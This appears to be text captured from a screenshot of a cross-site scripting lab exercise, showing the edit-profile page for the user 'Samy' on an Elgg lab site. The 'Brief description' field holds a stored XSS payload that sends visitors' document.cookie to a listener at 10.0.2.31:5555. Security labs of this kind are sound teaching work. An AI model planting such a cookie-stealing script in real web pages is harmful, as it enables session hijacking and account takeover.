 Edit profile : XSS Lab Site - Mozilla Firefox
En 10:00 AM
Edit profile : XSS Lab Sit × +
www.xsslabelgg.com/profile/samy/edit 110% ... Search
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me Edit HTML
Samy
B I U Tx S
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
<script>document.write('<img src=http://10.0.2.31:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Interests